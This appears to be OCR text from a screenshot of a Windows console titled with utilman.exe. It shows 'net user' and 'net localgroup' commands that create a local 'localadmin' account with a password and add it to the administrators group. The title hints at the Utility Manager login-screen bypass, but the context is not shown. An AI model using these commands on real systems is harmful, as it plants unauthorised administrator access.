 Administrator: C:\Windows\system32\utilman.exe
C:\Windows\system32>net user /add localadmin Dr0wssap!
The command completed successfully.
C:\Windows\system32>net localgroup administrators localadmin /add
The command completed successfully.
C:\Windows\system32>